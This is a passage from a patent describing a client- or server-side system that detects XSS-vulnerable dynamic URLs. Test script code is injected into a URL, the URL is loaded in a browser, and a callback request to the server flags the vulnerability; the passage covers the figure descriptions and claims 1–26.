
FIG. 4 illustrates a server-side system for detecting XSS vulnerable dynamic URLs.

FIG. 4 illustrates a server-side system for detecting XSS vulnerable dynamic URLs. This is similar to the client-side system shown in FIG. 3, except that the monitor process 310 is not needed, since all the dynamic URLs are sent to the server 400 by the clients. In other words, the server 400 receives all the dynamic URLs 442 from all the users. Instead, an import process 410 imports each of the dynamic URLs 442 into the detection system 420 for test and analysis.

Again, the detection system 420 includes a browser process 430 for loading the dynamic URL 442 after a piece of test code has been incorporated into the dynamic URL 442 being tested. If the browser 430 executes the test code, then the browser 430 will send a request to the server 400 as a result of the particular design of the test code. Thus, if the browser 430 both executes the test code and sends a request to the server 400 as a result, the URL 442 may be XSS vulnerable. The detection system 420 stores the vulnerable URL 443 in a database 450 communicatively linked to the server 400.

The present invention has several advantages. First, the crafted URLs, i.e., dynamic URLs being tested with the test code incorporated, are loaded in a browser so that the test code is executed if the URLs are XSS vulnerable. This detects DOM-based XSS vulnerabilities since the browser executes the test code. In contrast, with existing XSS testing methods, the test code is not executed in the browser and thus the DOM-base XSS vulnerabilities cannot be detected. Second, instead of using random data, test script code with specific tags, such as "<img>" or "<iframe>", is used. This ensures that the test is comprehensive, covering all aspects of the XSS attacks. Third, by sending notifications to a server when the dynamic URLs fail the test, the XSS vulnerable URLs are detected and collected at the same time. Furthermore, since the notifications include the test script ID, the server knows to which types of XSS attacks a particular URL is vulnerable. Subsequently, appropriate actions may be taken to eliminate these XSS vulnerabilities in the collected URLs.

Figure 5:

FIG. 5 is a simplified diagram of a network environment in which specific embodiments of the present invention may be implemented.

FIG. 5 is a simplified diagram of a network environment in which specific embodiments of the present invention may be implemented. The various aspects of the invention may be practiced in a wide variety of network environments (represented by network 500) including, for example, TCP/IP-based networks, telecommunications networks, wireless networks, etc. In addition, the computer program instructions with which embodiments of the invention are implemented may be stored in any type of computer-readable media, and may be executed according to a variety of computing models including, for example, on a stand-alone computing device, or according to a distributed computing model in which various of the functionalities described herein may be effected or employed at different locations.

The test system may be implemented as computer software programs and may be executed either on clients such as desktop computer 530, notebook computer 540, handheld computer 550, etc., or on servers such as application servers 510 or 520. The servers and the clients may communicate with each other through the Network 500, and they may access the Network 500 either via wired connections or wireless connections.

One or more databases, e.g., database 560, may be communicatively linked to the servers 510, 520 for storing XSS vulnerable URLs after such URLs have failed the test. In FIG. 5, a single database 560 is connected to both servers 510 and 520. However, in a different embodiment, multiple databases may be connected to the servers 510 and 520.

Figure 6A:

FIGS. 6A and 6B illustrate a computer system suitable for implementing embodiments of the present invention.
Figure 6B:


FIGS. 6A and 6B illustrate a computer system 600 suitable for implementing embodiments of the present invention. FIG. 6A shows one possible physical form of the computer system.

Of course, the computer system may have many physical forms including an integrated circuit, a printed circuit board, a small handheld device (such as a mobile telephone or PDA), a personal computer or a super computer. Computer system 600 includes a monitor 602, a display 604, a housing 606, a disk drive 608, a keyboard 610 and a mouse 612. Disk 614 is a computer-readable medium used to transfer data to and from computer system 600.

FIG. 6B is an example of a block diagram for computer system 600. Attached to system bus 620 are a wide variety of subsystems. Processor(s) 622 (also referred to as central processing units, or CPUs) are coupled to storage devices including memory 624. Memory 624 includes random access memory (RAM) and read-only memory (ROM). As is well known in the art, ROM acts to transfer data and instructions uni-directionally to the CPU, and RAM is used typically to transfer data and instructions in a bi-directional manner. Both of these types of memories may include any suitable of the computer-readable media described below. A fixed disk 626 is also coupled bi-directionally to CPU 622; it provides additional data storage capacity and may also include any of the computer-readable media described below. Fixed disk 626 may be used to store programs, data and the like and is typically a secondary storage medium (such as a hard disk) that is slower than primary storage. It will be appreciated that the information retained within fixed disk 626, may, in appropriate cases, be incorporated in standard fashion as virtual memory in memory 624. Removable disk 628 may take the form of any of the computer-readable media described below.

CPU 622 is also coupled to a variety of input/output devices such as display 604, keyboard 610, mouse 612 and speakers 630. In general, an input/output device may be any of: video displays, track balls, mice, keyboards, microphones, touch-sensitive displays, transducer card readers, magnetic or paper tape readers, tablets, styluses, voice or handwriting recognizers, biometrics readers, or other computers. CPU 622 optionally may be coupled to another computer or telecommunications network using network interface 640. With such a network interface, it is contemplated that the CPU might receive information from the network, or might output information to the network in the course of performing the above-described method steps. Furthermore, method embodiments of the present invention may execute solely upon CPU 622 or may execute over a network such as the Internet in conjunction with a remote CPU that shares a portion of the processing.

In addition, embodiments of the present invention further relate to computer storage products with a computer-readable medium that have computer code thereon for performing various computer-implemented operations. The media and computer code may be those specially designed and constructed for the purposes of the present invention, or they may be of the kind well known and available to those having skill in the computer software arts. Examples of computer-readable media include, but are not limited to: magnetic media such as hard disks, floppy disks, and magnetic tape; optical media such as CD-ROMs and holographic devices; magneto-optical media such as floptical disks; and hardware devices that are specially configured to store and execute program code, such as application-specific integrated circuits (ASICs), programmable logic devices (PLDs) and ROM and RAM devices. Examples of computer code include machine code, such as produced by a compiler, and files containing higher-level code that are executed by a computer using an interpreter.

While this invention has been described in terms of several preferred embodiments, there are alterations, permutations, and various substitute equivalents, which fall within the scope of this invention. It should also be noted that there are many alternative ways of implementing the methods and apparatuses of the present invention. For example, despite the references to the Internet and virtual communities above, embodiments are contemplated in which most or even all of the functionalities described herein for generating a profile are performed on a single, stand-alone computing device. It is therefore intended that the following appended claims be interpreted as including all such alterations, permutations, and various substitute equivalents as fall within the true spirit and scope of the present invention.

What is claimed is:

1. A method of detecting XSS (Cross-site Scripting) vulnerable URLs (Uniform Resource Locator), comprising:
   incorporating a piece of test code designed to expose an XSS vulnerability into a dynamic URL;
   loading the dynamic URL into a browser;
   sending a first request to a web server in connection with said dynamic URL;
   receiving a web page from said web server generated in response to said first request that includes script code based upon said test code;
   loading said web page into said browser;
   executing said script code of said web page by said browser;
   sending a second request to said web server as a result of said browser executing said script code, said script code including said second request; and
   reporting the dynamic URL as XSS vulnerable when it is determined that said browser executed said script code and it is determined that said browser sent said second request as a result of said browser executing said script code.

2. The method, as recited in claim 1, further comprising:
   assigning an ID (identification) to the piece of test code; and
   storing the dynamic URL along with the ID of the piece of test code in a database if the dynamic URL is XSS vulnerable.

3. The method, as recited in claim 1, wherein the incorporating, the loading, and the reporting are performed on a client computer.

4. The method, as recited in claim 3, further comprising:
   monitoring user online activities at the client computer to detect the dynamic URL.

5. The method, as recited in claim 1, wherein the incorporating, the loading, and the reporting are performed on said web server computer.

6. The method, as recited in claim 5, further comprising:
   receiving the dynamic URL from a client computer.

7. The method, as recited in claim 1, further comprising:
   designing a plurality of pieces of test code, each piece designed to expose a different XSS vulnerability in the dynamic URL.

8. The method as recited in claim 1 further comprising:
   sending said first request to a first domain at said web server; and
   sending said second request to a second domain at said web server.

9. The method as recited in claim 1 wherein said test code, said script code and said second request all include a test code identifier that identifies an XSS vulnerability, and wherein said reporting reports said test code identifier to said web server.

10. The method as recited in claim 1 wherein said test code includes a variation on the spelling of an HTML tag.

11. A method for detecting XSS (Cross-site Scripting) vulnerable URLs (Uniform Resource Locator), comprising:

receiving, at a web server computer, a dynamic URL from a client computer over a network;

incorporating a piece of test code designed to expose a XSS vulnerability into said dynamic URL to form a modified dynamic URL;

loading the modified dynamic URL into a browser of said web server computer;

receiving a first request at said web server computer in connection with the dynamic URL from the browser and generating a web page that includes script code in response to said first request;

loading said web page into said browser;

executing said script code of said web page in said browser;

sending a second request to said web server computer from said browser as a result of said browser executing said script code, said script code including said second request; and     reporting the dynamic URL as XSS vulnerable when it is determined that the piece of script code is executed by the browser and when it is determined that said browser sent said second request as a result of said browser executing said script code of said web page.

12. The method, as recited in claim 11, further comprising: detecting the dynamic URL from user online activities.

13. The method, as recited in claim 11, further comprising: distinguishing the dynamic URL from a static URL.

14. The method, as recited in claim 11, further comprising: storing the dynamic URL reported as XSS vulnerable by the browser.

15. The method as recited in claim 11 further comprising:

receiving said dynamic URL at a first domain at said web server; and     sending said request to a second domain at said web server.

16. The method as recited in claim 11 wherein said test code, said script code and said second request all include a test code identifier that identifies an XSS vulnerability, and wherein said reporting reports said test code identifier to said web server.

17. The method as recited in claim 11 wherein said test code includes a variation on the spelling of an HTML tag.

18. A method of detecting XSS (Cross-site Scripting) vulnerable URLs (Uniform Resource Locator), comprising:

designing a plurality of pieces of test code, each piece exposing a different XSS vulnerability in a dynamic URL; and     for each of the plurality pieces of test code,         incorporating the piece of test code into the dynamic URL;

loading the dynamic URL into a browser;

receiving a web page in response to the dynamic URL that includes script code based upon said test code;

loading the web page into the browser;

executing said script code of said web page by said browser;

sending a request to a web server as a result of said browser executing said script code, said script code including said request; and         reporting the dynamic URL as XSS vulnerable when it is determined that said browser executed said script code and it is determined that said browser sent said request as a result of said browser executing said script code.

19. The method, as recited in claim 18, further comprising:

for each of the plurality pieces of test code, storing the dynamic URL along with a unique ID assigned to the piece of test code if the dynamic URL is reported as XSS vulnerable.

20. The method, as recited in claim 18, wherein each of the plurality pieces of test code is designed to expose an XSS vulnerability with respect to a tag.

21. The method, as recited in claim 20, wherein the tag is one selected from the group consisting of <script>, <iframe>, and <img>.

22. The method, as recited in claim 18, wherein said steps are performed on a client computer.

23. The method, as recited in claim 18, wherein said steps are performed on said web server computer.

24. The method as recited in claim 18 wherein said dynamic URL includes a first domain, said method further comprising:

sending said request to a second domain at said web server.

25. The method as recited in claim 18 wherein said piece of test code, said script code and said request all include a test code identifier that identifies an XSS vulnerability, and wherein said reporting reports said test code identifier to said web server.

26. The method as recited in claim 18 wherein said piece of test code includes a variation on the spelling of an HTML tag.

* * * * *